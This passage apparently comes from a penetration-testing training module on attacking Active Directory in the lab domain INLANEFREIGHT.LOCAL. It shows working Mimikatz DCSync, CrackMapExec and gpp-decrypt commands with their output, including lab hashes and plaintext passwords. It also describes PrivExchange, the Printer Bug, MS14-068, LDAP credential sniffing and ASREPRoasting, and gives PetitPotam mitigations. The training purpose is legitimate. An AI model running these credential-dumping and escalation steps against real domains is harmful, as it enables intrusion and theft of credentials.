/vpppveSHvzkfq/3ft1gca6rCYx9Lzm8LjVosLXXbhXKttsKslmWZWf6kJ3Ym14nJYuq7OClcQzZKkb3
EPovED0+mPyyhtE8SL0rnCxy1XEttnusQfasac4Xxt5XrERMQLvEDfy0mrOQDICTFH9gpFrzU7d2v87U
HDnpr2gGLfZSDnh149ZVXxqe9sYMUqSbns6+UOv6EW3JPNwIsm7PLSyCDyeRgJxZYUl4XrdpPHcaX71k
ybUAsMd3PhvSy9HAnJ/tAew3+t/CsvzddqHwgYBohK+eg0LhMZtbOWv7aWvsxEgplCgFXS18o4HzMIHw
oAMCAQCigegEgeV9geIwgd+ggdwwgdkwgdagGzAZoAMCARehEgQQd/AohN1w1ZZXsks8cCUlbqEVGxNJ
TkxBTkVGUkVJR0hULkxPQ0FMoh0wG6ADAgEBoRQwEhsQQUNBREVNWS1FQS1EQzAxJKMHAwUAQOEAAKUR
GA8yMDIyMDMzMDIyNTAyNVqmERgPMjAyMjAzMzEwODUwMjVapxEYDzIwMjIwNDA2MjI1MDI1WqgVGxNJ
TkxBTkVGUkVJR0hULkxPQ0FMqSgwJqADAgECoR8wHRsGa3JidGd0GxNJTkxBTkVGUkVJR0hULkxPQ0FM
[+] Ticket successfully imported!
ServiceName : krbtgt/INLANEFREIGHT.LOCAL
ServiceRealm : INLANEFREIGHT.LOCAL
UserName : ACADEMY-EA-DC01$
UserRealm : INLANEFREIGHT.LOCAL
StartTime : 3/30/2022 3:50:25 PM
EndTime : 3/31/2022 1:50:25 AM
RenewTill : 4/6/2022 3:50:25 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : d/AohN1w1ZZXsks8cCUlbg==
ASREP (key) : 2A621F62C32241F38FA68826E95521DDWe can then type klist to confirm that the ticket is in memory.
Confirming the Ticket is in Memory
PS C:\Tools> klist
Current LogonId is 0:0x4e56b
Cached Tickets: (3)
#0> Client: ACADEMY-EA-DC01$ @ INLANEFREIGHT.LOCAL
Server: krbtgt/INLANEFREIGHT.LOCAL @ INLANEFREIGHT.LOCAL
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
Start Time: 3/30/2022 15:53:09 (local)
End Time: 3/31/2022 1:50:25 (local)
Renew Time: 4/6/2022 15:50:25 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x2 -> DELEGATION
Kdc Called: ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
#1> Client: ACADEMY-EA-DC01$ @ INLANEFREIGHT.LOCAL
Server: krbtgt/INLANEFREIGHT.LOCAL @ INLANEFREIGHT.LOCAL
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 3/30/2022 15:50:25 (local)
End Time: 3/31/2022 1:50:25 (local)
Renew Time: 4/6/2022 15:50:25 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
#2> Client: ACADEMY-EA-DC01$ @ INLANEFREIGHT.LOCAL
Server: cifs/academy-ea-dc01 @ INLANEFREIGHT.LOCAL
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 3/30/2022 15:53:09 (local)
End Time: 3/31/2022 1:50:25 (local)
Renew Time: 4/6/2022 15:50:25 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0
Kdc Called: ACADEMY-EA-DC01.INLANEFREIGHT.LOCALAgain, since Domain Controllers have replication privileges in the domain, we can use the pass-the-ticket to perform a DCSync attack using Mimikatz from our Windows attack host. Here, we grab the NT hash for the KRBTGT account, which could be used to create a Golden Ticket and establish persistence. We could obtain the NT hash for any privileged user using DCSync and move forward to the next phase of our assessment.
Performing DCSync with Mimikatz
PS C:\Tools> cd .\mimikatz\x64\
PS C:\Tools\mimikatz\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:inlanefreight\krbtgt
[DC] 'INLANEFREIGHT.LOCAL' will be the domain
[DC] 'ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'inlanefreight\krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 10/27/2021 8:14:34 AM
Object Security ID : S-1-5-21-3842939050-3880317879-2865463114-502
Object Relative ID : 502
Credentials:
Hash NTLM: 16e26ba33e455a8c338142af8d89ffbc
ntlm- 0: 16e26ba33e455a8c338142af8d89ffbc
lm - 0: 4562458c201a97fa19365ce901513c21PetitPotam Mitigations
First off, the patch for CVE-2021-36942 should be applied to any affected hosts. Below are some further hardening steps that can be taken:
- To prevent NTLM relay attacks, use Extended Protection for Authentication along with enabling Require SSL to only allow HTTPS connections for the Certificate Authority Web Enrollment and Certificate Enrollment Web Service services
- Disabling NTLM authentication for Domain Controllers
- Disabling NTLM on AD CS servers using Group Policy
- Disabling NTLM for IIS on AD CS servers where the Certificate Authority Web Enrollment and Certificate Enrollment Web Service services are in use
For more reading on attacking Active Directory Certificate Services, I highly recommend the whitepaper Certified Pre-Owned as this demonstrates attacks against AD CS that can be performed using authenticated API calls. This shows that just applying the CVE-2021-36942 patch alone to mitigate PetitPotam is not enough for most organizations running AD CS, because an attacker with standard domain user credentials can still perform attacks against AD CS in many instances. The whitepaper also details other hardening and detection steps that can be taken to harden AD CS.
Recap
In this section we covered three recent attacks:
- NoPac (SamAccountName Spoofing)
- PrintNightmare (remotely)
- PetitPotam (MS-EFSRPC)
Each of these attacks can be performed with either standard domain user access (NoPac and PrintNightmare) or without any type of authentication to the domain at all (PetitPotam), and can lead to domain compromise relatively easily. There are multiple ways to perform each attack, and we covered a few. Active Directory attacks continue to evolve, and these are surely not the last extremely high-impact attack vectors that we will see. When these types of attacks are released, we should strive to build a small lab environment to practice them in, so we are ready to use them safely and effectively in a real-world engagement should the opportunity arise. Understanding how to set up these attacks in a lab can also significantly increase our understanding of the issue and help us to better advise our clients on the impact, remediation, and detections. This was just a tiny glimpse into the world of attacking AD CS, which could be an entire module.
In the next section, we'll talk through various other issues that we see from time to time in Active Directory environments that could help us further our access or lead to additional findings for our final client report.
Miscellaneous Misconfigurations
There are many other attacks and interesting misconfigurations that we may come across during an assessment. A broad understanding of the ins and outs of AD will help us think outside the box and discover issues that others are likely to miss.
Scenario Setup
In this section, we will move back and forth between a Windows and Linux attack host as we work through the various examples. You can spawn the hosts for this section at the end of this section and RDP into the MS01 Windows attack host. For the portions of this section that require interaction from a Linux host, you can open a PowerShell console on MS01 and SSH to 172.16.5.225 with the credentials htb-student:HTB_@cademy_stdnt!.
Exchange Related Group Membership
A default installation of Microsoft Exchange within an AD environment (with no split-administration model) opens up many attack vectors, as Exchange is often granted considerable privileges within the domain (via users, groups, and ACLs). The group Exchange Windows Permissions is not listed as a protected group, but members are granted the ability to write a DACL to the domain object. This can be leveraged to give a user DCSync privileges. An attacker can add accounts to this group by leveraging a DACL misconfiguration (possible) or by leveraging a compromised account that is a member of the Account Operators group. It is common to find user accounts and even computers as members of this group. Power users and support staff in remote offices are often added to this group, allowing them to reset passwords. This GitHub repo details a few techniques for leveraging Exchange for escalating privileges in an AD environment.
The Exchange group Organization Management is another extremely powerful group (effectively the "Domain Admins" of Exchange) and can access the mailboxes of all domain users. It is not uncommon for sysadmins to be members of this group. This group also has full control of the OU called Microsoft Exchange Security Groups, which contains the group Exchange Windows Permissions.
Viewing Organization Management's Permissions

If we can compromise an Exchange server, this will often lead to Domain Admin privileges. Additionally, dumping credentials in memory from an Exchange server will produce 10s if not 100s of cleartext credentials or NTLM hashes. This is often due to users logging in to Outlook Web Access (OWA) and Exchange caching their credentials in memory after a successful login.
PrivExchange
The PrivExchange attack results from a flaw in the Exchange Server PushSubscription feature, which allows any domain user with a mailbox to force the Exchange server to authenticate to any host provided by the client over HTTP.
The Exchange service runs as SYSTEM and is over-privileged by default (i.e., has WriteDacl privileges on the domain pre-2019 Cumulative Update). This flaw can be leveraged to relay to LDAP and dump the domain NTDS database. If we cannot relay to LDAP, this can be leveraged to relay and authenticate to other hosts within the domain. This attack will take you directly to Domain Admin with any authenticated domain user account.
Printer Bug
The Printer Bug is a flaw in the MS-RPRN protocol (Print System Remote Protocol). This protocol defines the communication of print job processing and print system management between a client and a print server. To leverage this flaw, any domain user can connect to the spool's named pipe with the RpcOpenPrinter method and use the RpcRemoteFindFirstPrinterChangeNotificationEx method, and force the server to authenticate to any host provided by the client over SMB.
The spooler service runs as SYSTEM and is installed by default in Windows servers running Desktop Experience. This attack can be leveraged to relay to LDAP and grant your attacker account DCSync privileges to retrieve all password hashes from AD.
The attack can also be used to relay LDAP authentication and grant Resource-Based Constrained Delegation (RBCD) privileges for the victim to a computer account under our control, thus giving the attacker privileges to authenticate as any user on the victim's computer. This attack can be leveraged to compromise a Domain Controller in a partner domain/forest, provided you have administrative access to a Domain Controller in the first forest/domain already, and the trust allows TGT delegation, which is not by default anymore.
We can use tools such as the Get-SpoolStatus module from this tool (that can be found on the spawned target) or this tool to check for machines vulnerable to the MS-PRN Printer Bug. This flaw can be used to compromise a host in another forest that has Unconstrained Delegation enabled, such as a domain controller. It can help us to attack across forest trusts once we have compromised one forest.
Enumerating for MS-PRN Printer Bug
PS C:\htb> Import-Module .\SecurityAssessment.ps1
PS C:\htb> Get-SpoolStatus -ComputerName ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
ComputerName Status
------------ ------
ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL TrueMS14-068
This was a flaw in the Kerberos protocol, which could be leveraged along with standard domain user credentials to elevate privileges to Domain Admin. A Kerberos ticket contains information about a user, including the account name, ID, and group membership in the Privilege Attribute Certificate (PAC). The PAC is signed by the KDC using secret keys to validate that the PAC has not been tampered with after creation.
The vulnerability allowed a forged PAC to be accepted by the KDC as legitimate. This can be leveraged to create a fake PAC, presenting a user as a member of the Domain Administrators or other privileged group. It can be exploited with tools such as the Python Kerberos Exploitation Kit (PyKEK) or the Impacket toolkit. The only defense against this attack is patching. The machine Mantis on the Hack The Box platform showcases this vulnerability.
Sniffing LDAP Credentials
Many applications and printers store LDAP credentials in their web admin console to connect to the domain. These consoles are often left with weak or default passwords. Sometimes, these credentials can be viewed in cleartext. Other times, the application has a test connection function that we can use to gather credentials by changing the LDAP IP address to that of our attack host and setting up a netcat listener on LDAP port 389. When the device attempts to test the LDAP connection, it will send the credentials to our machine, often in cleartext. Accounts used for LDAP connections are often privileged, but if not, this could serve as an initial foothold in the domain. Other times, a full LDAP server is required to pull off this attack, as detailed in this post.
Enumerating DNS Records
We can use a tool such as adidnsdump to enumerate all DNS records in a domain using a valid domain user account. This is especially helpful if the naming convention for hosts returned to us in our enumeration using tools such as BloodHound is similar to SRV01934.INLANEFREIGHT.LOCAL. If all servers and workstations have a non-descriptive name, it makes it difficult for us to know what exactly to attack. If we can access DNS entries in AD, we can potentially discover interesting DNS records that point to this same server, such as JENKINS.INLANEFREIGHT.LOCAL, which we can use to better plan out our attacks.
The tool works because, by default, all users can list the child objects of a DNS zone in an AD environment. By default, querying DNS records using LDAP does not return all results. So by using the adidnsdump tool, we can resolve all records in the zone and potentially find something useful for our engagement. The background and more in-depth explanation of this tool and technique can be found in this post.
On the first run of the tool, we can see that some records are blank, namely ?,LOGISTICS,?.
Using adidnsdump
chaostudy@htb[/htb]$ adidnsdump -u inlanefreight\\forend ldap://172.16.5.5
Password:
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Querying zone for records
[+] Found 27 recordsViewing the Contents of the records.csv File
chaostudy@htb[/htb]$ head records.csv
type,name,value
?,LOGISTICS,?
AAAA,ForestDnsZones,dead:beef::7442:c49d:e1d7:2691
AAAA,ForestDnsZones,dead:beef::231
A,ForestDnsZones,10.129.202.29
A,ForestDnsZones,172.16.5.240
A,ForestDnsZones,172.16.5.5
AAAA,DomainDnsZones,dead:beef::7442:c49d:e1d7:2691
AAAA,DomainDnsZones,dead:beef::231
A,DomainDnsZones,10.129.202.29If we run again with the-r flag the tool will attempt to resolve unknown records by performing an A query. Now we can see that an IP address of 172.16.5.240 showed up for LOGISTICS. While this is a small example, it is worth running this tool in larger environments. We may uncover "hidden" records that can lead to discovering interesting hosts.
Using the -r Option to Resolve Unknown Records
chaostudy@htb[/htb]$ adidnsdump -u inlanefreight\\forend ldap://172.16.5.5 -r
Password:
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Querying zone for records
[+] Found 27 recordsFinding Hidden Records in the records.csv File
chaostudy@htb[/htb]$ head records.csv
type,name,value
A,LOGISTICS,172.16.5.240
AAAA,ForestDnsZones,dead:beef::7442:c49d:e1d7:2691
AAAA,ForestDnsZones,dead:beef::231
A,ForestDnsZones,10.129.202.29
A,ForestDnsZones,172.16.5.240
A,ForestDnsZones,172.16.5.5
AAAA,DomainDnsZones,dead:beef::7442:c49d:e1d7:2691
AAAA,DomainDnsZones,dead:beef::231
A,DomainDnsZones,10.129.202.29Other Misconfigurations
There are many other misconfigurations that can be used to further your access within a domain.
Password in Description Field
Sensitive information such as account passwords are sometimes found in the user account Description or Notes fields and can be quickly enumerated using PowerView. For large domains, it is helpful to export this data to a CSV file to review offline.
PS C:\htb> Get-DomainUser * | Select-Object samaccountname,description |Where-Object {$_.Description -ne $null}
samaccountname description
-------------- -----------
administrator Built-in account for administering the computer/domain
guest Built-in account for guest access to the computer/domain
krbtgt Key Distribution Center Service Account
ldap.agent *** DO NOT CHANGE *** 3/12/2012: Sunsh1ne4All!PASSWD_NOTREQD Field
It is possible to come across domain accounts with the passwd_notreqd field set in the userAccountControl attribute. If this is set, the user is not subject to the current password policy length, meaning they could have a shorter password or no password at all (if empty passwords are allowed in the domain). A password may be set as blank intentionally (sometimes admins don’t want to be called out of hours to reset user passwords) or accidentally hitting enter before entering a password when changing it via the command line. Just because this flag is set on an account, it doesn't mean that no password is set, just that one may not be required. There are many reasons why this flag may be set on a user account, one being that a vendor product set this flag on certain accounts at the time of installation and never removed the flag post-install. It is worth enumerating accounts with this flag set and testing each to see if no password is required (I have seen this a couple of times on assessments). Also, include it in the client report if the goal of the assessment is to be as comprehensive as possible.
Checking for PASSWD_NOTREQD Setting using Get-DomainUser
PS C:\htb> Get-DomainUser -UACFilter PASSWD_NOTREQD | Select-Object samaccountname,useraccountcontrol
samaccountname useraccountcontrol
-------------- ------------------
guest ACCOUNTDISABLE, PASSWD_NOTREQD, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
mlowe PASSWD_NOTREQD, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
ehamilton PASSWD_NOTREQD, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
$725000-9jb50uejje9f ACCOUNTDISABLE, PASSWD_NOTREQD, NORMAL_ACCOUNT
nagiosagent PASSWD_NOTREQD, NORMAL_ACCOUNTCredentials in SMB Shares and SYSVOL Scripts
The SYSVOL share can be a treasure trove of data, especially in large organizations. We may find many different batch, VBScript, and PowerShell scripts within the scripts directory, which is readable by all authenticated users in the domain. It is worth digging around this directory to hunt for passwords stored in scripts. Sometimes we will find very old scripts containing since disabled accounts or old passwords, but from time to time, we will strike gold, so we should always dig through this directory. Here, we can see an interesting script named reset_local_admin_pass.vbs.
Discovering an Interesting Script
PS C:\htb> ls \\academy-ea-dc01\SYSVOL\INLANEFREIGHT.LOCAL\scripts
Directory: \\academy-ea-dc01\SYSVOL\INLANEFREIGHT.LOCAL\scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/18/2021 10:44 AM 174 daily-runs.zip
-a---- 2/28/2022 9:11 PM 203 disable-nbtns.ps1
-a---- 3/7/2022 9:41 AM 144138 Logon Banner.htm
-a---- 3/8/2022 2:56 PM 979 reset_local_admin_pass.vbsTaking a closer look at the script, we see that it contains a password for the built-in local administrator on Windows hosts. In this case, it would be worth checking to see if this password is still set on any hosts in the domain. We could do this using CrackMapExec and the --local-auth flag as shown in this module's Internal Password Spraying - from Linux section.
Finding a Password in the Script
PS C:\htb> cat \\academy-ea-dc01\SYSVOL\INLANEFREIGHT.LOCAL\scripts\reset_local_admin_pass.vbs
On Error Resume Next
strComputer = "."
Set oShell = CreateObject("WScript.Shell")
sUser = "Administrator"
sPwd = "!ILFREIGHT_L0cALADmin!"
Set Arg = WScript.Arguments
If Arg.Count > 0 Then
sPwd = Arg(0) 'Pass the password as parameter to the script
End if
'Get the administrator name
Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
<SNIP>Group Policy Preferences (GPP) Passwords
When a new GPP is created, an .xml file is created in the SYSVOL share, which is also cached locally on endpoints that the Group Policy applies to. These files can include those used to:
- Map drives (drives.xml)
- Create local users
- Create printer config files (printers.xml)
- Creating and updating services (services.xml)
- Creating scheduled tasks (scheduledtasks.xml)
- Changing local admin passwords.
These files can contain an array of configuration data and defined passwords. The cpassword attribute value is AES-256 bit encrypted, but Microsoft published the AES private key on MSDN, which can be used to decrypt the password. Any domain user can read these files as they are stored on the SYSVOL share, and all authenticated users in a domain, by default, have read access to this domain controller share.
This was patched in 2014 MS14-025 Vulnerability in GPP could allow elevation of privilege, to prevent administrators from setting passwords using GPP. The patch does not remove existing Groups.xml files with passwords from SYSVOL. If you delete the GPP policy instead of unlinking it from the OU, the cached copy on the local computer remains.
The XML looks like the following:
Viewing Groups.xml

If you retrieve the cpassword value more manually, the gpp-decrypt utility can be used to decrypt the password as follows:
Decrypting the Password with gpp-decrypt
chaostudy@htb[/htb]$ gpp-decrypt VPe/o9YRyz2cksnYRbNeQj35w9KxQ5ttbvtRaAVqxaE
Password1GPP passwords can be located by searching or manually browsing the SYSVOL share or using tools such as Get-GPPPassword.ps1, the GPP Metasploit Post Module, and other Python/Ruby scripts which will locate the GPP and return the decrypted cpassword value. CrackMapExec also has two modules for locating and retrieving GPP passwords. One quick tip to consider during engagements: Often, GPP passwords are defined for legacy accounts, and you may therefore retrieve and decrypt the password for a locked or deleted account. However, it is worth attempting to password spray internally with this password (especially if it is unique). Password re-use is widespread, and the GPP password combined with password spraying could result in further access.
Locating & Retrieving GPP Passwords with CrackMapExec
chaostudy@htb[/htb]$ crackmapexec smb -L | grep gpp
[*] gpp_autologin Searches the domain controller for registry.xml to find autologon information and returns the username and password.
[*] gpp_password Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.It is also possible to find passwords in files such as Registry.xml when autologon is configured via Group Policy. This may be set up for any number of reasons for a machine to automatically log in at boot. If this is set via Group Policy and not locally on the host, then anyone on the domain can retrieve credentials stored in the Registry.xml file created for this purpose. This is a separate issue from GPP passwords as Microsoft has not taken any action to block storing these credentials on the SYSVOL in cleartext and, hence, are readable by any authenticated user in the domain. We can hunt for this using CrackMapExec with the gpp_autologin module, or using the Get-GPPAutologon.ps1 script included in PowerSploit.
Using CrackMapExec's gpp_autologin Module
chaostudy@htb[/htb]$ crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 -M gpp_autologin
SMB 172.16.5.5 445 ACADEMY-EA-DC01 [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] INLANEFREIGHT.LOCAL\forend:Klmcargo2
GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 [+] Found SYSVOL share
GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 [*] Searching for Registry.xml
GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 [*] Found INLANEFREIGHT.LOCAL/Policies/{CAEBB51E-92FD-431D-8DBE-F9312DB5617D}/Machine/Preferences/Registry/Registry.xml
GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 [+] Found credentials in INLANEFREIGHT.LOCAL/Policies/{CAEBB51E-92FD-431D-8DBE-F9312DB5617D}/Machine/Preferences/Registry/Registry.xml
GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 Usernames: ['guarddesk']
GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 Domains: ['INLANEFREIGHT.LOCAL']
GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 Passwords: ['ILFreightguardadmin!']In the output above, we can see that we have retrieved the credentials for an account called guarddesk. This may have been set up so that shared workstations used by guards automatically log in at boot to accommodate multiple users throughout the day and night working different shifts. In this case, the credentials are likely a local admin, so it would be worth finding hosts where we can log in as an admin and hunt for additional data. Sometimes we may discover credentials for a highly privileged user or credentials for a disabled account/an expired password that is no use to us.
A theme that we touch on throughout this module is password re-use. Poor password hygiene is common in many organizations, so whenever we obtain credentials, we should check to see if we can use them to access other hosts (as a domain or local user), leverage any rights such as interesting ACLs, access shares, or use the password in a password spraying attack to uncover password re-use and maybe an account that grants us further access towards our goal.
ASREPRoasting
It's possible to obtain the Ticket Granting Ticket (TGT) for any account that has the Do not require Kerberos pre-authentication setting enabled. Many vendor installation guides specify that their service account be configured in this way. The authentication service reply (AS_REP) is encrypted with the account’s password, and any domain user can request it.
With pre-authentication, a user enters their password, which encrypts a time stamp. The Domain Controller will decrypt this to validate that the correct password was used. If successful, a TGT will be issued to the user for further authentication requests in the domain. If an account has pre-authentication disabled, an attacker can request authentication data for the affected account and retrieve an encrypted TGT from the Domain Controller. This can be subjected to an offline password attack using a tool such as Hashcat or John the Ripper.
Viewing an Account with the Do not Require Kerberos Preauthentication Option

ASREPRoasting is similar to Kerberoasting, but it involves attacking the AS-REP instead of the TGS-REP. An SPN is not required. This setting can be enumerated with PowerView or built-in tools such as the PowerShell AD module.
